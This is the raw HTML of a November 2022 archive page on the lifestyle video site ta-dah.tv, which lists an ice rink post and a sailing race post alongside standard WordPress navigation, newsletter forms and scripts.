<li id="menu-item-4041" class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li id="menu-item-4042" class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li id="menu-item-107" class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li id="menu-item-108" class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul><div class="mobile-menu-footer"><ul id="menu-top-right-navigation-1" class="header-top-nav d-flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div></div>
							
						</div>

					</div>

				</div>

				
				<nav class="navigation"><ul id="menu-main-navigation-1" class="d-flex"><li class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul></nav>
			</header>

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">Month: <span>November 2022</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

					
<article id="post-7149" class="post-7149 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-lifestyle-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/travel-lifestyle-channel/london-ice-rink-at-somerset-house-until-15-jan23/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-29T16:35:06+00:00">November 29, 2022</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/travel-lifestyle-channel/london-ice-rink-at-somerset-house-until-15-jan23/" rel="bookmark">London &#8211; Ice rink at Somerset House until 15 Jan’23</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/travel-lifestyle-channel/london-ice-rink-at-somerset-house-until-15-jan23/">
				<img width="640" height="427" src="https://ta-dah.tv/wp-content/uploads/2022/11/Somerset-Hs-ice-rink-669x446-1.jpeg" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" srcset="https://ta-dah.tv/wp-content/uploads/2022/11/Somerset-Hs-ice-rink-669x446-1.jpeg 640w, https://ta-dah.tv/wp-content/uploads/2022/11/Somerset-Hs-ice-rink-669x446-1-300x200.jpeg 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-7135" class="post-7135 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/sport-channel/route-de-rhum-2022-boat-race-to-sail-the-atlantic-ocean-single-handedly-from-saint-malo-to-guadeloupe/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-17T20:31:05+00:00">November 17, 2022</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/sport-channel/route-de-rhum-2022-boat-race-to-sail-the-atlantic-ocean-single-handedly-from-saint-malo-to-guadeloupe/" rel="bookmark">Route de Rhum 2022: boat race to sail the Atlantic Ocean single-handedly from Saint-Malo to Guadeloupe</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/sport-channel/route-de-rhum-2022-boat-race-to-sail-the-atlantic-ocean-single-handedly-from-saint-malo-to-guadeloupe/">
				<img width="1280" height="718" src="https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44.png 1280w, https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44-300x168.png 300w, https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44-1024x574.png 1024w, https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44-768x431.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://ta-dah.tv/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/miu-miu-the-beau-bag-gets-an-update/">MIU MIU SS26 &#8211; the Beau Bag gets an update</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/travel-lifestyle-channel/whats-it-like-at-chelsea-winter-village/">Join Claudia Peifer in London during the Festive Season: Chelsea Winter Village’s Immersive Light Walk</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/pipencolorenas-giant-fluff-hats-are-all-the-rage/">Pipencolorena’s giant fluff hats are all the rage</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/ss26-new-arrivals-at-alexander-mcqueen/">SS26 &#8211; New Arrivals at Alexander McQueen</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/fendi-ss26-lattice-work-at-its-finest/">FENDI SS26 &#8211; Lattice work at its finest</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://ta-dah.tv/2026/01/'>January 2026</a></li>
	<li><a href='https://ta-dah.tv/2025/12/'>December 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/11/'>November 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/10/'>October 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/09/'>September 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/08/'>August 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/07/'>July 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/06/'>June 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/05/'>May 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/04/'>April 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/03/'>March 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/02/'>February 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/01/'>January 2025</a></li>
	<li><a href='https://ta-dah.tv/2024/12/'>December 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/11/'>November 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/10/'>October 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/09/'>September 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/08/'>August 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/07/'>July 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/06/'>June 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/05/'>May 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/04/'>April 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/03/'>March 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/02/'>February 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/01/'>January 2024</a></li>
	<li><a href='https://ta-dah.tv/2023/12/'>December 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/11/'>November 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/10/'>October 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/09/'>September 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/08/'>August 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/07/'>July 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/06/'>June 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/05/'>May 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/04/'>April 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/03/'>March 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/02/'>February 2023</a></li>
	<li><a href='https://ta-dah.tv/2022/12/'>December 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/11/' aria-current="page">November 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/10/'>October 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/09/'>September 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/08/'>August 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/07/'>July 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/06/'>June 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/05/'>May 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/04/'>April 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/03/'>March 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/02/'>February 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/01/'>January 2022</a></li>
	<li><a href='https://ta-dah.tv/2021/12/'>December 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/11/'>November 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/10/'>October 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/09/'>September 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/08/'>August 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/07/'>July 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/06/'>June 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/05/'>May 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/04/'>April 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/03/'>March 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/02/'>February 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/01/'>January 2021</a></li>
	<li><a href='https://ta-dah.tv/2020/12/'>December 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/11/'>November 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/10/'>October 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/09/'>September 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/08/'>August 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/07/'>July 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/06/'>June 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/05/'>May 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/04/'>April 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/03/'>March 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/02/'>February 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/01/'>January 2020</a></li>
	<li><a href='https://ta-dah.tv/2019/12/'>December 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/11/'>November 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/10/'>October 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/09/'>September 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/08/'>August 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/07/'>July 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/06/'>June 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/05/'>May 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/04/'>April 2019</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ta-dah.tv/category/art-culture-channel/">Art &amp; Culture</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ta-dah.tv/category/wellness-channel/">Beauty &amp; Wellness</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ta-dah.tv/category/fashion-channel/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ta-dah.tv/category/music-channel/">Music</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ta-dah.tv/category/sport-channel/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ta-dah.tv/category/travel-lifestyle-channel/">Travel &amp; Lifestyle</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://ta-dah.tv/wp-login.php">Log in</a></li>
			<li><a href="https://ta-dah.tv/feed/">Entries feed</a></li>
			<li><a href="https://ta-dah.tv/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
</div><!-- .wrap -->


</div>

	<footer class="main-footer">
		<div class="container">
			<div class="main-footer-wrapper d-flex">

				<div class="main-footer-block newsletter-footer">
					<div class="main-footer-title">NEWSLETTER SIGN UP</div><p>To get the heads up on new videos, what’s happening in Europe, new events, and where we’re about to film next! Type in your email address and we’ll make sure you’re on the list - easy! And yes, we take your privacy extremely seriously - for more information, please click on Privacy Policy in our listed links to find out how we guarantee the safety of your details.</p>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-567" method="post" data-id="567" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class=" form-group">
    <input type="email" name="EMAIL" placeholder="Enter your email address"
    required="">
    <input type="submit" value="Sign up">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769527054" /><input type="hidden" name="_mc4wp_form_id" value="567" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
				</div>

				<div class="main-footer-block"><nav class="footer-nav"><div class="main-footer-title">Links</div><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ta-dah.tv/contact/">Contact</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86"><a rel="privacy-policy" href="https://ta-dah.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://ta-dah.tv/cookie-policy/">Cookie Policy</a></li>
</ul></div></nav></div><div class="main-footer-block"><div class="main-footer-title">FOLLOW US</div><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 30px;position: relative;top: -2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div><div class="copyright-text"><p>Copyright 2026 TA-DAH TV London Ltd</p></div>
			</div>
		</div>
	</footer>

</div>
<script>
        jQuery(document).ready(function(){
            jQuery(".kit-box-in").click(function(){
              jQuery(this).siblings().css("display","block");
            });
            jQuery('.media-kit-popup .close').click(function(){
            jQuery('.media-kit-popup').fadeOut();
            })
        });
    </script>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tadah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Sign up to our free newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://ta-dah.tv/wp-content/uploads/2021/02/tadah-press-1-5.png" alt=""><div class="logo-text-gfcr">Sign up to our free VIP newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="clear-gfcr"></div></div><form action="https://ta-dah.us13.list-manage.com/subscribe/post?u=2219a74618b176ecfd41eca0b&amp;id=d976db0918&amp;f_id=0099f6e7f0" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="hidden" name="b_2219a74618b176ecfd41eca0b_d976db0918" value=""/><input type="text" name="FNAME" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="EMAIL" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Sign Me Up" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" id="tadah-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var tadahScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=tadah-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/skip-link-focus-fix.js?ver=1.0" id="tadah-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/navigation.js?ver=1.0" id="tadah-navigation-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/slick.js?ver=1.6.0" id="tadah-slick-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="tadah-fancybox-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="tadah-matchheight-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9" id="tadah-scripts-js-js"></script>
<script type="text/javascript" defer src="https://ta-dah.tv/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ta-dah.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ta-dah.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
